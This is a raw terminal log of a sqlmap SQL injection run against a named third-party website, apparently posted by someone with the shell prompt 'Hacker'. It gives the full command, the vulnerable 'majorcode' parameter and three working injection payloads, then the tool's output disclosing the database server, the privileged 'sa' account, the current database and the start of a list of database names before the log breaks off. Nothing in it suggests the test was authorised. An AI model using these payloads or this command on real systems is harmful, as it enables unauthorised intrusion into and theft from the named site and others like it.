 [root@Hacker~]# Sqlmap -u "http://papers.libmill.com/ZTClassNav.aspx?majorcode=r
" --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:17:23
[10:17:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:17:23] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: majorcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: majorcode=r' AND 4723=4723 AND 'GWDe'='GWDe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: majorcode=r'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: majorcode=r' WAITFOR DELAY '0:0:5'--
---
[10:17:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:17:28] [INFO] fetching current user
[10:17:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:17:28] [INFO] retrieved: sa
current user: 'sa'
[10:19:07] [INFO] fetching current database
[10:19:07] [INFO] retrieved: idl30
current database: 'idl30'
[10:22:27] [INFO] fetching database names
[10:22:27] [INFO] fetching number of databases
[10:22:27] [INFO] retrieved: 6
[10:23:01] [INFO] retrieved: idl30
[10:26:23] [INFO] retrieved: master_